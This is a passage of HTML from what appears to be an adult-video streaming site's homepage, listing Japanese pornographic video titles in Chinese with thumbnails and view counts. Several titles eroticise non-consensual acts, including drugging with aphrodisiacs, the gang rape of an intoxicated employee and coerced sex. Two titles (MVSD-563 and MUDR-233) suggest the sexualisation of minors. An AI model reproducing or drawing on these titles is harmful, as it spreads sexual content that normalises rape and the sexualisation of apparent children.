            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/variety-show.html">綜藝</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/festival.html">節日主題</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/thanksgiving.html">感謝祭</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/more-than-4-hours.html">4小時以上</a>
            </div>
        </div>
    </div>
    <div class="ps__rail-x" style="left: 0px; bottom: 0px;">
        <div class="ps__thumb-x" tabindex="0" style="left: 0px; width: 0px;"></div>
    </div>
    <div class="ps__rail-y" style="top: 0px; height: 934px; right: 0px;">
        <div class="ps__thumb-y" tabindex="0" style="top: 0px; height: 389px;"></div>
    </div>
</nav>

<header id="site-header" class="site-header">
    <div class="container">
        <div class="row header-wrap">
            <!-- Start top nav -->
            <div class="col-auto col-md-5">
                <div class="app-nav-toggle">
                    <div class="lines">
                        <div class="line-1"></div>
                        <div class="line-2"></div>
                        <div class="line-3"></div>
                    </div>
                </div>
                <nav class="navbar navbar-expand-lg">
                    <div class="collapse navbar-collapse">
                        <ul class="navbar-nav">
                            <li class="nav-item d-none  d-md-block">
                                <a href="https://javml.com/new-release.html">新作</a>
                            </li>

                        </ul>
                    </div>
                </nav>
            </div>
            <div class="col-auto col-md-2 justify-content-center p-0">
                <a class="logo" href="https://javml.com/">
                    <img src="/src/logo.png" width="68.5" height="18">
                </a>
            </div>


        </div>
        <!-- End top nav -->
    </div>
    </div>
</header>
<div id="site-content" class="site-content">
    <div class="jable-carousel jable-animate overflow-h" data-animation="slideRight" data-animation-item=".item"
         data-auto-width="no" data-dots="no" data-loop="yes" data-center="yes" data-items-responsive="0:2|992:4"
         style="opacity: 1;">
        <div class="gutter-20 gutter-xl-30 pb-3">
            <div class="owl-carousel owl-loaded owl-drag">


                <div class="owl-stage-outer">
                    <div class="owl-stage"
                         style="transition: 0.25s; width: 6825px; transform: translate3d(-4143px, 0px, 0px); padding-left: 0px; padding-right: 0px;">
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/mkmp-531.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3722/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/3/3722/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-388.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3721/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/3/3721/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-408.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3720/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/3/3720/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-409.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3719/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/3/3719/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/mkmp-531.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3722/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/3/3722/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-388.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3721/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/3/3721/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-408.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3720/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/3/3720/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-409.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3719/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/3/3719/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/mkmp-531.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3722/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/3/3722/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-388.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3721/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/3/3721/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-408.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3720/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/3/3720/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-409.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3719/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/3/3719/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                    </div>
                </div>
                <div class="owl-nav disabled">
                    <button type="button" role="presentation" class="owl-prev">Prev</button>
                    <button type="button" role="presentation" class="owl-next">Next</button>
                </div>
                <div class="owl-dots disabled"></div>
            </div>
        </div>
    </div>

    <div class="container">
        <section class="py-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">新鮮</h6>-->
                    <h2 class="h3-md">最近更新</h2>
                </div>
                <div class="more">
                    <a href="https://javml.com/latest-updates.html">
                        更多
                        <svg class="pl-1" height="20" width="20">
                            <use xlink:href="#icon-arrow-right"></use>
                        </svg>
                    </a>
                </div>
            </div>
            <div class="jable-carousel" data-dots="yes" data-items-responsive="0:2|576:3|992:4">
                <div class="gutter-20">
                    <div class="owl-carousel owl-theme-jable owl-loaded owl-drag">


                        <div class="owl-stage-outer">
                            <div class="owl-stage"
                                 style="transform: translate3d(0px, 0px, 0px); transition: all; width: 2055px; padding-left: 0px; padding-right: 0px;">
                                
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/mtall-086.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3746/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/3/3746/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/3/3746/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/mtall-086.html">mtall-086
                    MTALL-086 【乳首勃起NTR】在天體海灘知名的海灘成長的女友淫蕩不自覺不戴胸罩著衣巨乳吸引男人 百合園美織</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/mtall-087.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3745/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/3/3745/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/3/3745/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/mtall-087.html">mtall-087
                    MTALL-087 足不出戶的美女卻在外出時遇到突然豪大雨 渾身溼透的雨女在任何地方都被欺負 橘知花</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/mudr-233.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3744/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/3/3744/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/3/3744/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/mudr-233.html">mudr-233
                    MUDR-233 女子寫真部與大叔指導員 拍照比賽受賞的條件是少女的身體真人版 柏木小夏 工藤拉拉</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/mudr-236.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3743/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/3/3743/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/3/3743/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/mudr-236.html">mudr-236
                    MUDR-236 在鄉下的溫泉旅館被常客強行要求性接待的我 柊優希</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/mvsd-554.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3742/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/3/3742/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/3/3742/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/mvsd-554.html">mvsd-554
                    MVSD-554 女友回來前要不要再來一次？ 女友不在數日間 不受歡迎的我無法忍耐女友朋友朱里誘惑從早到晚持續中出做愛… 根尾朱里</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/mvsd-560.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3741/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/3/3741/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/3/3741/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/mvsd-560.html">mvsd-560
                    MVSD-560 垃圾上司們設計好的性騷擾實習旅行…被灌醉輪●… 總是成熟風滿的新入社員在酒精與春藥下野獸化！口水滴落高潮臉蛋瘋狂般抽插揮汗肉彈用藥性愛 南畑颯花</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/mvsd-563.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3740/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/3/3740/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/3/3740/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/mvsd-563.html">mvsd-563
                    MVSD-563 老婆不在的這兩天 女兒好友來家裡住…雖然年紀很小卻不知道為什麼很性感 喜歡大叔的小惡魔美少女 被她誘惑的我（中年大叔）主觀誘惑逆NTR 根尾朱里</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/pppe-160.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3739/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/3/3739/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/3/3739/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/pppe-160.html">pppe-160
                    PPPE-160 巨乳女教師的誘惑 安位薫</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item " style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/pred-520.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3738/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/3/3738/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/3/3738/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/pred-520.html">pred-520
                    PRED-520 好久沒有被中出 身心都滿足了你不在的這三天 欲求不滿的我 跟絕倫公公獨處兩人 楪可憐</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/pred-530.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3737/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/3/3737/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/3/3737/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/pred-530.html">pred-530
                    PRED-530 「不敢相信這是春藥…」 公公與我感度100倍 老公不在中貪求般持續濃厚中出做愛… 明日見未來</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item " style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/nacr-710.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3736/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/3/3736/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/3/3736/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/nacr-710.html">nacr-710
                    NACR-710 在社群平台釣男人的絕倫主婦 掏空蛋蛋的無限制性交 森澤佳奈</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/nacr-711.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3735/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/3/3735/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/3/3735/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/nacr-711.html">nacr-711
                    NACR-711 美白身軀美女喜歡深吻！與美澄玲衣沒有劇本的抽插本番！！ 美澄玲衣</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
                            </div>
                        </div>
                        <div class="owl-nav disabled">
                            <button type="button" role="presentation" class="owl-prev">Prev</button>
                            <button type="button" role="presentation" class="owl-next">Next</button>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!--        <section class="d-flex justify-content-center pb-3 pb-e-lg-40 text-center">-->
        <!--            <iframe style="width:728px;height:90px;border:0"-->
        <!--                    src="/src/8c85b54ee871f4de255144d5c0946802b0ff5f34d46c3b43ca7b22c80196fd82.html"></iframe>-->
        <!--        </section>-->

        <section class="pb-3 pb-e-lg-40 text-center" style="margin-top:1px;margin-bottom:1px;">
            <!-- JuicyAds v3.0 -->
<!--            <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>-->
<!--            <ins id="1077024" data-width="300" data-height="100"></ins>-->
<!--            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1077024});</script>-->
            <!--JuicyAds END-->
        </section>

        <section class="pb-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">出爐</h6>-->
                    <h2 class="h3-md">全新上市</h2>
                </div>
                <div class="more">
                    <a href="https://javml.com/new-release.html">
                        更多
                        <svg class="pl-1" height="20" width="20">
                            <use xlink:href="#icon-arrow-right"></use>
                        </svg>
                    </a>
                </div>
            </div>
            <div class="jable-carousel" data-items-responsive="0:3|576:4|992:6">
                <div class="gutter-20">
                    <div class="owl-carousel owl-theme-jable owl-loaded owl-drag">


                        <div class="owl-stage-outer">
                            <div class="owl-stage"
                                 style="transform: translate3d(0px, 0px, 0px); transition: all; width: 1370px; padding-left: 0px; padding-right: 0px;">
                                
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/stars-922.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/3/3723/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/mkmp-531.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/3/3722/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/juq-388.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/3/3721/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/juq-408.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/3/3720/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/juq-409.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/3/3719/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/roe-166.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/3/3718/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/roe-167.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/3/3717/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
                            </div>
                        </div>
                        <div class="owl-nav disabled">
                            <button type="button" role="presentation" class="owl-prev">Prev</button>
                            <button type="button" role="presentation" class="owl-next">Next</button>
                        </div>
                        <div class="owl-dots disabled"></div>
                    </div>
                </div>
            </div>
        </section>

        <section class="pb-3 pb-e-lg-40 text-center" style="margin-top:1px;margin-bottom:1px;">
            <!-- JuicyAds v3.0 -->
<!--            <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>-->
<!--            <ins id="1077025" data-width="300" data-height="100"></ins>-->
<!--            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1077025});</script>-->
            <!--JuicyAds END-->
        </section>

        <section class="pb-3 pb-e-lg-40">
            <div class="row">
                <div class="col-lg-7 pb-3 pb-md-0">
                    <div class="title-with-more">
                        <div class="title-box">
<!--                            <h6 class="sub-title inactive-color">選台</h6>-->
                            <h2 class="h3-md">影片主題</h2>
                        </div>
                        <div class="more">
                            <a href="https://javml.com/categories.html">
                                更多
                                <svg class="pl-1" height="20" width="20">
                                    <use xlink:href="#icon-arrow-right"></use>
                                </svg>
                            </a>
                        </div>
                    </div>
                    <div class="row gutter-20">
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/roleplay.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_roleplay.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">角色劇情</h6>
                                            <span>23282 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
